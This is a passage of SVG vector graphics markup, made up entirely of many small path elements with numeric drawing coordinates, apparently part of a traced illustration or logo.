          <path class="d" d="m21.87,12.62c0,.05.01.06.03.05,0-.03,0-.06,0-.07-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m21.73,12.64c0-.06,0-.08-.03-.07,0,.06.01.06.03.07Z"/>
          <path class="d" d="m23.57,11.32s.01-.01.02,0c.01-.1-.05-.04-.02,0Z"/>
          <path class="d" d="m24.5,11.49c0,.06.01.06.03.05,0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m21.33,11.77s.05.01.05-.04c0-.01-.05-.03-.05.04Z"/>
          <path class="d" d="m21.35,11.28v.07c.06,0,.05-.01.1.01v-.07c-.04-.05-.04,0-.1,0Z"/>
          <path class="d" d="m21.34,11.33c0-.09-.06-.07-.06,0,.02,0,.04,0,.06,0Z"/>
          <path class="d" d="m21.46,11.29c.02.13.09-.02.09.08,0-.03.02-.03.01-.09-.04.02-.08-.03-.11,0Z"/>
          <path class="d" d="m21.57,12.62s.01-.04,0-.09c-.02,0-.03,0-.05,0,0,.1.04,0,.04.09Z"/>
          <path class="d" d="m20.08,11.57s.04,0,.05.01c0-.07-.06-.08-.05-.01Z"/>
          <path class="d" d="m19.99,11.54c0,.1.06.01.09.05,0-.12-.07,0-.09-.05Z"/>
          <path class="d" d="m20.16,11.52c0,.1.03,0,.06.05,0-.06-.03-.05-.06-.05Z"/>
          <path class="d" d="m19.86,11.55c.02.08.07.02.09.05,0-.1-.06-.03-.09-.05Z"/>
          <path class="d" d="m23.85,11.8s-.02.06-.02.11c.04.02.1,0,.15,0-.03-.12-.11,0-.13-.08,0,0,0-.03,0-.04Z"/>
          <path class="d" d="m23.05,11.43s.01.06.03.07c0-.03,0-.06.03-.05,0,.02,0,.04.01.03,0-.05-.01-.07-.03-.09,0,.06-.03.03-.04.04Z"/>
          <path class="d" d="m23.13,11.3s-.05,0-.07,0c.01.07.06.06.07,0Z"/>
          <path class="d" d="m23.4,12.7c.06.04.14.04.2.04-.05-.09-.15-.1-.2-.04Z"/>
          <path class="d" d="m23.15,12.19v-.07s-.02,0-.03.02c0,.05,0,.06.03.05Z"/>
          <path class="d" d="m23.15,11.2s0-.06-.03-.05c0,.06,0,.06.03.05Z"/>
          <path class="d" d="m23.78,11.82s.02.07.03.09c-.01-.05,0-.07-.01-.11,0,.02-.01.02-.02.02Z"/>
          <path class="d" d="m23.12,11.82s.01.07.03.07c0-.05-.02-.05-.03-.07Z"/>
          <path class="d" d="m23.47,13.17s0,.06.03.05c0-.03,0-.07,0-.07,0,.02-.01.02-.02.02Z"/>
          <path class="d" d="m23.43,11.76s-.07-.05-.07.04c.07,0,.16.04.25.02,0,0,0,.02,0,.04.02,0,.05-.04.07-.09-.07-.04-.17-.01-.24,0Z"/>
          <path class="d" d="m23.74,12.76s.03.03.05-.02c-.01,0-.05-.05-.05.02Z"/>
          <path class="d" d="m23.31,12c.01.06.07.06.09.03,0-.08-.06-.01-.09-.03Z"/>
          <path class="d" d="m23.38,11.94s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m23.41,12.04s.04.04.07,0c0-.05-.07-.08-.07,0Z"/>
          <path class="d" d="m24.42,11.4c.06,0,.1,0,.16-.01,0-.14-.15-.08-.16.01Z"/>
          <path class="d" d="m23.32,11.17s.05.03.05.01c0-.07-.05-.05-.05-.01Z"/>
          <path class="d" d="m23.27,12.25s0-.05,0-.09c0-.01-.05-.04-.05.02.02,0,.02.05.04.07Z"/>
          <path class="d" d="m23.22,12.2c0-.08-.03-.06-.05-.07,0,.11.02.05.05.07Z"/>
          <path class="d" d="m23.18,11.42s-.03-.04-.05,0v.05s.05.04.05-.06Z"/>
          <path class="d" d="m23.14,11.97s-.04-.08-.04-.01c0,.04.03,0,.04.01Z"/>
          <path class="d" d="m23.26,11.89c.01-.06-.05-.08-.04-.01,0,.04.03,0,.04.01Z"/>
          <path class="d" d="m23.66,12.36s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m24.37,11.34s0,.06.03.05c0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m24.61,11.71s.03,0,.04,0c0-.06-.04-.07-.04,0Z"/>
          <path class="d" d="m24.61,12.69s.02,0,.03,0c0-.06-.01-.09-.03-.12,0,.06-.01.06,0,.12Z"/>
          <path class="d" d="m24.39,12.83s0-.03,0-.07c0,0-.01,0-.02,0,0,.03,0,.09.01.07Z"/>
          <path class="d" d="m24.39,11.67c.01.11.06.03.11.05,0-.12-.08.02-.11-.05Z"/>
          <path class="d" d="m24.63,11.32s.02.05.03.05c0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m24.55,11.54s.03,0,.04.01c0-.07-.04-.09-.04-.01Z"/>
          <path class="d" d="m24.59,13.01s0-.03,0-.04v.07s.01,0,.02,0c0-.06.02-.02.01-.07-.02-.02,0,.06-.03.04Z"/>
          <path class="d" d="m24.56,12.1s.05.02.04-.04c0-.04-.04-.01-.04.04Z"/>
          <path class="d" d="m24.59,11.3v.09s.01,0,.02,0c0-.05,0-.1-.02-.09Z"/>
          <path class="d" d="m23.92,12.69s-.04.04-.07,0c0,.04,0,.07.01.07,0-.07.06.04.05-.07Z"/>
          <path class="d" d="m24.15,11.72s.02,0,.03.01c0-.06-.04-.08-.03-.01Z"/>
          <path class="d" d="m23.68,11.78s0,.06,0,.09c.01,0,.03,0,.04,0,0-.06-.04-.03-.04-.08Z"/>
          <path class="d" d="m23.93,12.73c.01.07.04,0,.07.01,0-.09-.06-.05-.07-.01Z"/>
          <path class="d" d="m24.27,11.49c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m24.35,13.58c0-.07-.02-.05-.03-.05,0,.05.01.05.03.05Z"/>
          <path class="d" d="m24.37,12.17s0-.11-.02-.09c0,.05,0,.03,0,.09,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m24.36,12.8c0-.07-.03-.07-.03,0,.02,0,.01.03.03,0Z"/>
          <path class="d" d="m24.33,12.15s0-.04.01-.04c0-.12-.05.01-.01.04Z"/>
          <path class="d" d="m24.37,11.69s-.06-.05-.07.02c.02.02.06.05.07-.02Z"/>
          <path class="d" d="m21.59,12.62s.02.02.03.02c.01-.07-.03-.08-.03-.02Z"/>
          <path class="d" d="m24.14,13.54c0,.1.05.07.06,0-.03.02-.05-.03-.06,0Z"/>
          <path class="d" d="m23.61,13.17c0,.05.02.04.03.05,0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m22.71,12.78s0,.02,0,.04c0,.01,0,.02.02.02,0,.01,0,.02.01.03v-.04s0,0,0-.01c0,0,0,0,0-.01v-.03s-.04-.02-.05-.05c.02.02,0-.06.02-.05-.01.09.04,0,.03.1,0,0,.02,0,.02,0v.06s-.01.02-.02.04c0,0,.01,0,.02,0-.03,0-.05.02-.06.04-.02,0-.06-.04-.08-.03-.01-.02-.03,0-.03.06.01,0,.02,0,.03,0h0c.06.01.16.03.22.03,0-.03,0-.04,0-.07-.01-.01-.03-.02-.04-.03.03,0,.07,0,.09,0,0,.03-.02.07,0,.07.02,0-.01-.07,0-.07,0,0,0,.01.01.02,0,.05,0,.07.02.08v-.03s.01.02.02.03c.01-.07.01,0,.04,0,.01-.06-.02,0-.02-.05,0-.03,0-.06.01-.05,0,.02,0,.02,0,.05.01,0,.02,0,.03.02.01-.1.08.02.1.03,0,0,0-.04,0-.03.02.01.04.08.06.05-.01.03,0,.08.01.08-.01-.07.01-.19-.03-.21,0,.02,0,.04,0,.05,0-.04-.03.03-.03-.02.02,0,.02,0,.02-.05-.02,0-.04,0-.06,0,0,.01,0,.02,0,.02,0,0,0,0-.01,0,0,0,0,0,0-.02-.02-.01-.03.02-.03.03-.02-.08-.06-.05-.08-.06,0-.04.02-.04.03-.03-.02-.07-.02-.01,0-.08-.01,0-.04.02-.04-.02.02.01.03,0,.04-.03,0,0,0,.02,0,.02.04-.01.07-.02.09,0h0s0,0,.01,0c0,.03.02.02.03,0,.02,0,.05,0,.07-.03-.05,0-.11-.1-.15-.04,0,0,0,0,0,0,0-.03,0-.05,0-.06-.05.01-.07-.03-.11,0,0-.09-.07-.03-.06-.15-.03.07-.08.04-.1.07,0-.03.02-.01.01-.05-.02.03-.09-.11-.11-.01,0,.03.03,0,.03.05.01-.04.06-.02.06.01-.01.04-.02,0-.03-.02,0,.04-.01.05-.02.08,0-.02,0-.06,0-.07-.02.02,0,.06-.01.07-.01,0-.04.04-.04-.03-.02,0-.03,0-.05,0,0,.03,0,.04,0,.05,0-.02-.03-.03-.03,0h0c0,.08.03.04.01.11.01.01.04,0,.03.05-.01,0-.03,0-.04,0,0,.06.04.02.05.03,0-.03-.01-.04,0-.05.01,0,.04-.02.04.01-.02-.02,0,.06-.02.05-.03,0-.07,0-.1,0,.03.09.08,0,.14.04Zm.17.01s-.04.03-.06.03c.01,0,.02-.02.03-.04.02,0,.03,0,.04.01Zm-.1.02s0-.04,0-.05c0,0,.02-.01.02-.03,0,.03.03.04.05.05-.03.02-.05-.05-.06.03Zm.04-.31s-.04,0-.06,0c.01-.05.03.02.06,0Z"/>
          <path class="d" d="m22.14,12.31c-.01-.07.03,0,.02-.07,0,0-.02,0-.03,0,0,.03,0,.06,0,.07Z"/>
          <path class="d" d="m22.34,12.83s-.06-.08-.06.04c.03-.02.06.03.06-.04Z"/>
          <path class="d" d="m24.63,12.87s-.03.1,0,.09c0-.05,0-.05,0-.09Z"/>
          <path class="d" d="m21.95,12.29s.07.02.1.03v-.07s-.07.03-.09-.05c0,.05-.02.02-.01.09Z"/>
          <path class="d" d="m24.61,13.7c0-.07-.02-.03-.01-.11-.02,0-.05-.05-.05.04.03-.01,0,.03.01.09.02-.05.03-.1.05-.02Z"/>
          <path class="d" d="m24.27,12.76s-.04-.01-.07,0c0,.05,0,.09.02.1,0-.03,0-.05.01-.05,0,.05.03,0,.04.07.02-.02.04,0,.05-.02.02-.02,0-.05,0-.11,0,0-.03.02-.03-.01.02-.02.05,0,.06-.06-.02.02-.02-.02-.03-.02-.06.05-.23-.02-.31.08.1.04.17-.06.27.02Z"/>
          <path class="d" d="m24.3,13.53s-.02-.02-.04,0c0,.08.05.09.04,0Z"/>
          <path class="d" d="m24.68,13.57s0,.05,0,.07c.03-.04.02-.02.05,0,0-.03,0-.04,0-.07,0-.02-.02-.02-.04-.01,0,.06-.01.03-.02.02Z"/>
          <path class="d" d="m22.32,11.65s-.02.02-.04,0c-.01.08.01.05,0,.14.03,0,.08.07.08-.04-.03.05-.04,0-.07-.03,0-.04.03,0,.03-.07Z"/>
          <path class="d" d="m22.28,11.26s.02.02.03.02c.01-.07-.03-.08-.03-.02Z"/>
          <path class="d" d="m22.38,11.54c0-.11-.03-.03-.04-.08,0,.07.02.08.04.08Z"/>
          <path class="d" d="m22.26,12.3s-.06-.03-.09-.01c0,.08.08.05.09.01Z"/>
          <path class="d" d="m22.28,11.86s.05.03.04-.02c0,0-.04-.05-.04.02Z"/>
          <path class="d" d="m22.12,12.31s0-.04,0-.07c-.01,0-.01.02-.02.04,0-.02,0-.04-.01-.03,0,.04,0,.08.03.07Z"/>
          <path class="d" d="m22.06,12.13s.02,0,.03,0c0-.07-.04-.07-.03,0Z"/>
          <path class="d" d="m22.27,11.88c0-.06-.01-.06-.03-.05,0,.05.02.04.03.05Z"/>
          <path class="d" d="m22.09,12.03s.05,0,.07.01c-.01-.06-.06-.07-.07-.01Z"/>
          <path class="d" d="m22.39,12.12c-.05-.11-.13-.04-.23-.04.07.1.14.04.23.04Z"/>
          <path class="d" d="m24.7,14.29s-.07.01-.1.03c.01.1.1.04.1-.03Z"/>
          <path class="d" d="m23.46,14.42s-.01-.04-.03-.05v.07s.02,0,.03-.02Z"/>
          <path class="d" d="m23.54,14.41s0-.04,0-.05c-.02,0-.03,0-.03.06,0,.04.03.01.04,0Z"/>
          <path class="d" d="m24.24,14.42c-.07-.21-.18.11-.24-.04,0,.02,0,.05,0,.09.07.02.17-.02.27,0,0-.03.01-.05.01-.09-.03-.02-.01.05-.03.04Z"/>
          <path class="d" d="m21.49,12.33v.07s.05,0,.06-.02c0-.06-.04-.04-.06-.05Z"/>
          <path class="d" d="m23.85,14.18s.08.02.08-.06c-.12.04-.26-.06-.33.06.1,0,.18-.01.25,0Z"/>
          <path class="d" d="m23.91,14.52s-.02-.03-.02.03c0,.05.02.02.03.01,0-.05,0-.03,0-.08,0,0,0,0,0,0,0,0,.02,0,.03,0,0,0,0,.01.01.01v-.02s0,0,0,0c0-.01,0-.02,0-.03h0s0,0,0,0c0,0,0-.01-.01-.01,0,0,0,0,0,0,0,0,.02,0,.01-.03,0,0-.01,0-.02,0,0,.01,0,.02,0,.03,0,0-.02,0-.02,0,0,0,0,0,0,0v-.02s0-.02,0-.03c-.04-.03-.02.07-.05.07,0-.01.02-.07,0-.07,0,.04,0,.08-.03.07,0,0,0,0,0,0,0-.02,0-.03,0-.07,0,0,0,.01,0,.02-.02-.01-.04,0-.06,0,0,0,0,0,0,0-.01-.01-.05-.02-.06,0-.02,0-.03-.02-.04-.04,0,.04-.01.03-.02.05,0,0,0,0,0,0,0-.04-.02-.04-.04-.02,0-.06.03-.03.02-.08-.02,0-.02.07-.05.08,0,.04.01.05.01.08.03,0,.07,0,.08.06.01-.01.01-.05.02-.07.02,0,0,.06.03.05,0-.03,0-.04.02-.05,0,0,0,0,0,0,0,.02,0,.04,0,.04,0,0,0-.01,0-.02,0,0,0,0,0,0,0,0,0-.02,0-.02,0,0,0-.01.02-.01,0,.02,0,.02,0,.05,0,0,0,0,0,0,0,0,0,.01,0,.02.03,0,.05,0,.08,0,.01,0,.02.02.03.04Z"/>
          <path class="d" d="m24.51,14.38s.01.02.03.02c.02-.08-.03-.12-.03-.02Z"/>
          <path class="d" d="m24.31,14.38s0,.03,0,.07c.01,0,.02,0,.03,0,0-.05-.02-.03-.03-.07Z"/>
          <path class="d" d="m24.87,14.23c0,.11-.06.06-.07,0,0,.09-.03.04-.05.06,0,.03,0,.04,0,.07.02.01.01-.05.03-.04,0,.03,0,.03.01.05-.01,0-.02,0-.02.04.02.04.04-.08.07-.04-.02,0-.02,0-.02.05.02-.01.03-.02.04.01-.03,0-.04.02-.07.08,0-.02,0-.05,0-.05,0,.02,0,.07-.02.05,0-.08,0-.03-.02-.02,0-.04,0-.07,0-.09.01,0,.03.02.03-.04-.02,0-.04,0-.05,0,0,.04-.02.07,0,.09,0-.03,0-.05.01-.05,0,.02.01.02.01.03-.04.07-.08.08-.14.08,0,.08-.04-.03-.03.09.07-.02.11,0,.15-.06.04.06.1,0,.15-.02.02.02.04,0,.05-.03,0,0,.02,0,.02,0,0-.08.01-.09.01-.14-.03,0-.02.13-.06.07,0,.04,0,.05.02.06,0,0-.01,0-.02,0,0-.04-.01-.01-.02-.02,0,0,0,0,0,0,0,0,.02,0,.01-.03,0-.01,0-.01-.01,0,0-.02,0-.04,0-.04.02,0,.03.04.03-.04-.01,0-.04.03-.05-.01,0,0,.01-.03.03-.02,0-.06,0-.04,0-.11-.01,0-.02,0-.03,0Z"/>
          <path class="d" d="m24.38,14.44s0-.04,0-.07c-.02-.04-.03.09,0,.07Z"/>
          <path class="d" d="m24.6,13.96s.04,0,.07,0c0-.06-.07-.08-.07,0Z"/>
          <path class="d" d="m24.69,14.03s.06,0,.11,0c0-.07-.09-.07-.11,0Z"/>
          <path class="d" d="m24.97,13.95c0-.05.05.02.04-.06-.02,0-.07,0-.04.06Z"/>
          <path class="d" d="m24.95,14.33c.01-.1-.05-.04-.02,0,0-.03.01-.01.02,0Z"/>
          <path class="d" d="m24.85,13.52s0,.03,0,.07c.01,0,.02,0,.03,0,0-.04-.01-.07-.03-.07Z"/>
          <path class="d" d="m24.66,16.34s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m24.75,13.55c0,.12.09.1.09,0-.04-.02-.07.05-.09,0Z"/>
          <path class="d" d="m24.56,14.32c0,.06,0,.06.03.05,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m24.58,13.97c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m25.02,16.37s.02.01.04.01c0-.07-.02-.07-.04-.07v.05Z"/>
          <path class="d" d="m23.56,14.18s.02,0,.03,0c0-.07-.03-.07-.03,0Z"/>
          <path class="d" d="m20.98,12.24c0,.07.05.04.08.05,0-.09-.04-.04-.08-.05Z"/>
          <path class="d" d="m22.92,12.08c.03.14.14,0,.19.11-.03-.16-.15-.07-.19-.11Z"/>
          <path class="d" d="m20.75,12.08s.04-.03.04.05c.02,0,.04,0,.06.01,0-.09-.04-.03-.04-.12-.02.03-.03-.02-.06-.01,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m23.31,11.43c0,.06-.02.07-.04.09,0-.03.02-.08,0-.07.01.11-.06-.02-.06.09.06.02.11.03.16-.01,0-.05,0-.03,0-.09-.02.01-.01-.03-.03-.03,0,.07.02.03.01.09-.02-.02-.04.04-.04,0,0-.03.02-.06,0-.07Z"/>
          <path class="d" d="m21.22,12.08s-.05,0-.08,0c0,.07.06,0,.05.08,0-.06.03-.03.03-.09Z"/>
          <path class="d" d="m20.94,12.53c0-.07-.02-.05-.03-.07v.07s.01-.01.03,0Z"/>
          <path class="d" d="m25.48,15.7s-.05,0-.05.06c.02,0,.06.02.05-.06Z"/>
          <path class="d" d="m25.64,16.06s-.02,0-.03,0v.04s.04,0,.03-.04Z"/>
          <path class="d" d="m25.4,15.32c-.08-.02-.15.01-.19.05,0,0,0,.06-.02.02.03.15.2.13.21-.07Z"/>
          <path class="d" d="m23.05,14.38s0-.04,0-.05c-.01.08-.06-.03-.07.06.01.03.07.02.08,0Z"/>
          <path class="d" d="m25.61,15.79s0,.04,0,.05c-.02-.05-.03,0-.07-.03.02.09,0,.04-.01.11.06.04.12-.06.14-.01,0-.1.02.02.04,0,0-.03,0-.04,0-.07.02,0,.03.02.06.03-.03-.18-.12-.05-.15-.08Z"/>
          <path class="d" d="m21.26,12.11s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m21.47,12.33s-.06.02-.09-.05c-.01.02-.03.02-.04,0,0,.02,0,.07-.02.05-.02-.08-.03.03-.05-.03,0,.02-.01.05-.01.09.08-.05.16.08.22-.07Z"/>
          <path class="d" d="m21.29,12.18c.06-.02.12.03.15-.01-.03-.06-.12-.07-.15.01Z"/>
          <path class="d" d="m21.53,12.13s-.02-.02-.03,0c-.02,0-.04,0-.05.07.04,0,.04,0,.07.05,0-.01,0-.07.01-.07.01.04.02,0,.01.07.03-.05.02,0,.06,0,0-.03,0-.09,0-.09,0,.02-.02.02-.01-.02-.02.03-.04.02-.06,0Z"/>
          <path class="d" d="m20.88,12.09s0,.06.03.05c0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m20.9,12.09c.06.09.18,0,.21.07,0-.05.02-.02.01-.09-.06-.02-.11.04-.15-.04.03.08-.09.08-.04,0-.02,0-.04,0-.03.06Z"/>
          <path class="d" d="m21.23,12.36s-.02-.05-.05-.07c0,.01,0,.07-.01.07,0-.05-.01.02-.03,0-.01-.11-.11-.06-.17-.04,0,.04.01.04.02.07.01-.07.06-.06.07.01.02.03,0-.06.02-.05.02.08.13.06.15,0Z"/>
          <path class="d" d="m21.83,12.58s0,.03,0,.07c0,0,.01,0,.02,0,0-.04,0-.07-.01-.07Z"/>
          <path class="d" d="m21.59,12.02s.03.01.05.05c.03-.08-.05-.17-.05-.05Z"/>
          <path class="d" d="m25.4,15.92v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m22.48,12.89c.01.07.04.04.06.03,0-.02,0-.03,0-.04,0-.05-.01-.04-.03-.04,0,.02,0,.03,0,.04-.01,0-.02.01-.03,0Z"/>
          <path class="d" d="m25.13,16.13c0,.09.03,0,.03.05-.02.04-.07,0-.07.08.05-.03.1.06.12-.04-.03-.03-.03-.01-.01-.09-.02,0-.04,0-.07,0Z"/>
          <path class="d" d="m22.55,12.88c0,.05.02.04.04.05,0-.08-.01-.03-.04-.05Z"/>
          <path class="d" d="m22.62,11.84c.07.03.14.09.18,0,.01,0,0,.05.03.03-.01-.07.03,0,.02-.07-.03.01-.05-.02-.07,0-.02-.02.02-.07-.01-.07,0,.12-.13.02-.14.1Z"/>
          <path class="d" d="m22.5,11.25s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m22.4,12.06c0,.06.04.07.05.01,0-.04-.03,0-.05-.01Z"/>
          <path class="d" d="m22.54,11.86c0-.06-.04-.03-.05-.05,0,.08.03.05.05.05Z"/>
          <path class="d" d="m22.42,11.66s.05.07.05.01c0-.04-.03,0-.05-.01Z"/>
          <path class="d" d="m22.43,11.45s-.02.03-.01.09c.02,0,.01-.03.03,0,0-.04,0-.09-.01-.09Z"/>
          <path class="d" d="m22.73,11.39c0-.06-.01-.06-.03-.05,0,.06.01.06.03.05Z"/>
          <path class="d" d="m22.99,11.31c0,.06.01.06.03.05,0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m22.85,11.91s.03,0,.05.01c0-.05-.02-.1-.04-.12,0,.03,0,.04,0,.07,0,0-.01,0-.01.04Z"/>
          <path class="d" d="m22.6,12.09s.02.02.04.01c0-.07-.05-.09-.04-.01Z"/>
          <path class="d" d="m22.58,12.12v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m23,11.91v.07s.02,0,.03-.02c0-.06-.02-.02-.03-.05Z"/>
          <path class="d" d="m25.51,15.93s0-.05,0-.07c-.03.01-.07.02-.08.09.02-.01.05-.03.08-.02Z"/>
          <path class="d" d="m22.91,12.1s-.02,0-.01-.03c-.03.01-.03.01-.05-.01-.01.03-.03.05-.03.11.02-.03.07.06.09-.06Z"/>
          <path class="d" d="m22.81,12.14c0-.05,0-.06,0-.11-.02,0-.03,0-.04.02,0,.04.01.04,0,.09.01,0,.03,0,.04,0Z"/>
          <path class="d" d="m22.71,12.09c0-.09-.04-.04-.07-.05,0,.04.01.09.03.12,0-.07,0-.11.04-.07Z"/>
          <path class="d" d="m22.75,12.06s-.02-.04-.03-.03c0,.06-.02.08-.03.14.02.03.03,0,.05,0,0-.05.02-.09,0-.11Z"/>
          <path class="d" d="m25.06,14.43s.01,0,.02,0c0-.02,0-.05,0-.07-.02,0-.02.04-.02.07Z"/>
          <path class="d" d="m9.68,4.12s.03,0,.05,0v-.04s-.03,0-.05,0v.04Z"/>
          <path class="d" d="m9.78,3.93s.05.02.07.01c0-.03,0-.09,0-.09,0,.06-.02.03-.01-.02-.02,0-.04,0-.05.02,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m9.54,4.06c0,.09.02,0,.01.12.03-.01.03-.16-.01-.12Z"/>
          <path class="d" d="m9.89,3.98s.02,0,.03,0c0-.04-.01-.04,0-.09,0,0,0,0-.01,0,0,.05,0,.05,0,.09Z"/>
          <path class="d" d="m10.12,4s-.05.13-.03.2c0-.06.01-.07.03-.13,0,.04-.01.12.01.11-.02-.07.01-.06.01-.12-.02,0-.03,0-.03-.05Z"/>
          <path class="d" d="m10.2,4.02s0,.02-.01.02c0,.03,0,.06.01.07,0,0,.02-.08,0-.09Z"/>
          <path class="d" d="m9.51,4.09s.02,0,.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m9.94,4.1c0-.06.03-.02.02-.09-.03.03,0,0-.02-.03-.01.03-.04.03-.04.09.03-.03.02.04.04.03Z"/>
          <path class="d" d="m8.99,4.06s0,.1.01.12c.01-.04,0-.13-.01-.12Z"/>
          <path class="d" d="m6.65,3.46c0-.05-.02-.03-.01-.09,0,0-.01,0-.02,0-.01.06.02,0,.02.05,0,0,0,.02,0,.04,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m6.47,3.24c0-.05.03.01.05,0,.01-.13-.07-.05-.05,0Z"/>
          <path class="d" d="m6.54,3.24s.03-.02.03-.07c-.01,0-.02.03-.03.07Z"/>
          <path class="d" d="m6.28,3.4s-.03,0-.04,0c.02.08-.01.05-.04.06,0,.09.08.04.08-.06Z"/>
          <path class="d" d="m8.83,4.23c0-.05,0-.03,0-.09-.02.02,0-.06-.03-.05,0,.05-.01.05,0,.11.03-.03.01.05.03.03Z"/>
          <path class="d" d="m8.83,4.11s0,.06,0,.09c.02.03.02-.12,0-.09Z"/>
          <path class="d" d="m10.54,4.12s.02,0,.03.02c0-.04-.04-.07-.03-.02Z"/>
          <path class="d" d="m10.27,12.66s0,.06-.02.05c0,.07.03.06.05.08,0-.05.05-.02.06.03.01-.09.01-.08.05-.06-.02-.14-.13.01-.14-.11Z"/>
          <path class="d" d="m11.73,3.89s-.04,0-.05-.01c0,.05,0,.1.01.1,0-.09.03,0,.03-.09Z"/>
          <path class="d" d="m11.62,3.94c0,.08.07.07.05-.04-.03.01-.03.08-.05.04Z"/>
          <path class="d" d="m12.64,3.92c-.03-.15-.09,0-.12-.08,0,.03,0,.06,0,.09.04-.03.08,0,.12,0Z"/>
          <path class="d" d="m12.5,3.82s-.01.04-.03.04c0,.02,0,.05,0,.07.02-.01.01-.01.03,0,0-.03,0-.1,0-.1Z"/>
          <path class="d" d="m12.38,3.85c0,.07-.03.01-.04,0-.02.11-.05,0-.08,0,0,.04.01.05.01.09.06-.01.09,0,.13-.03,0-.04-.01-.04-.02-.07Z"/>
          <path class="d" d="m12.86,3.85s-.03-.02-.03.07c.01,0,.05-.04.03-.07Z"/>
          <path class="d" d="m13,3.89c-.01-.08-.03-.04-.07-.05,0,.09.05.02.07.05Z"/>
          <path class="d" d="m12.25,3.93c0-.06-.02-.04-.03-.03,0,.05.02.06.03.03Z"/>
          <path class="d" d="m12.76,3.92s0-.04,0-.07c-.02.03-.06-.04-.06.06.02-.01.03.03.05.01Z"/>
          <path class="d" d="m12.44,3.97s0-.09,0-.12c0,.02,0,.01-.01,0,0,.04-.01.04,0,.09.02-.02,0,.06.03.03Z"/>
          <path class="d" d="m11.88,3.92v.05s.02,0,.05,0c0-.04.01-.04,0-.09-.03-.02-.02.05-.03.06-.02-.14-.05.02-.08-.05,0,.02,0,.03,0,.07.01,0,.02,0,.03,0,0-.06.02-.03.03-.04Z"/>
          <path class="d" d="m12.2,3.95s0-.09,0-.09c0,.08-.04.01-.06.02,0,.04-.02.02-.01.07.04-.03.03,0,.08,0Z"/>
          <path class="d" d="m7.53,18.72s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m11.81,3.89s-.05-.02-.05.07c.02-.01.03,0,.05.01,0-.05,0-.05,0-.09Z"/>
          <path class="d" d="m12.12,3.95s-.01-.04-.02-.07c-.01.03,0,.09.02.07Z"/>
          <path class="d" d="m11.94,3.88s.02.05.03.09c0-.05.04.01.03-.06-.01-.03-.03-.04-.05-.03Z"/>
          <path class="d" d="m12.06,3.89c-.02.07-.05-.07-.06.02.02.03.06.09.06-.02Z"/>
          <path class="d" d="m12.7,3.89c0-.06-.05-.04-.05.02.02,0,.04,0,.05-.02Z"/>
          <path class="d" d="m15.81,11.71v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m14.56,8.87s0,.11.01.09c0-.06.02-.09-.01-.09Z"/>
          <path class="d" d="m15.86,11.6s0,0-.02,0v.04s.02.02.03.02v-.04s0-.02,0-.02Z"/>
          <path class="d" d="m13.58,8.89c0-.05-.02-.06-.03-.03,0,.02,0,.04,0,.05.01,0,.01-.02.03-.02Z"/>
          <path class="d" d="m14.99,7.13s.04-.02.06.01c0-.07-.06-.08-.06-.01Z"/>
          <path class="d" d="m15.91,11.57s-.04-.02-.04.07c.02,0,.04,0,.04-.07Z"/>
          <path class="d" d="m16.04,11.72s.04,0,.07,0c0-.09-.06-.05-.07,0Z"/>
          <path class="d" d="m16.05,11.64s0-.07-.03-.07c0,.07,0,.09,0,.14.02-.02,0-.07.03-.07Z"/>
          <path class="d" d="m12.99,8.9s0,.06.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m16.11,11.58c0,.06.04.07.05.1,0,.01,0,.04,0,.04,0-.04-.02-.07,0-.09.02,0,.03,0,.04.03.02-.02.04-.02.05-.07-.06-.04-.08.01-.15,0Z"/>
          <path class="d" d="m6.15,3.88s0,.05,0,.07c.03.01.03-.09,0-.07Z"/>
          <path class="d" d="m13.21,8.88c0,.06.04.07.05.01,0-.04-.03,0-.05-.01Z"/>
          <path class="d" d="m15.79,11.46s-.02.07,0,.07c.02-.03.03,0,.07-.02-.01-.11-.04.02-.07-.05Z"/>
          <path class="d" d="m13.47,8.86c.01.08.04.03.07.05,0-.12-.03-.02-.07-.05Z"/>
          <path class="d" d="m17.15,7.02s0-.04,0-.07c-.04-.02-.08.01-.11,0,0,.12.1.07.12.06Z"/>
          <path class="d" d="m17.16,6.97v.07s.06-.04.08.01c.02-.13.11.07.14-.08-.08-.01-.16-.02-.22,0Z"/>
          <path class="d" d="m15.24,7.92s0,.02,0,.02c0-.02,0-.02,0-.02Z"/>
          <path class="d" d="m3.78,4.18s-.04,0-.05.09c.03,0,.05-.01.05-.09Z"/>
          <path class="d" d="m4.77,4.2s0-.06,0-.09c-.03-.01-.03.11,0,.09Z"/>
          <path class="d" d="m4.63,4.12s-.03,0-.05,0c0,.05,0,.05,0,.09.02,0,.05,0,.04-.09Z"/>
          <path class="d" d="m16.29,11.81s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m5.89,3.97s.03-.03.03-.07c0,0-.01,0-.02-.02,0,.04-.01.04,0,.09Z"/>
          <path class="d" d="m6.06,3.91s-.02,0-.03,0c0,.03,0,.08.03.09,0-.05,0-.05,0-.09Z"/>
